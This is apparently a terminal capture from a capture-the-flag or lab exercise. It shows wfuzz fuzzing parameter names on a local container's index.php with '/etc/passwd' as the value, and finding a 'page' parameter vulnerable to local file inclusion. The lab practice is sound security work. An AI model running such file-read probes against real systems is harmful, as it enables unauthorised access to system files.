 ┌──(isma㉿kali)-[~]
└─$ wfuzz -u "http://172.17.0.2/index.php?FUZZ=/etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hl 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000099:   200        26 L     36 W       1367 Ch     "page"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 0
Processed Requests: 14858
Filtered Requests: 14857
Requests/sec.: 0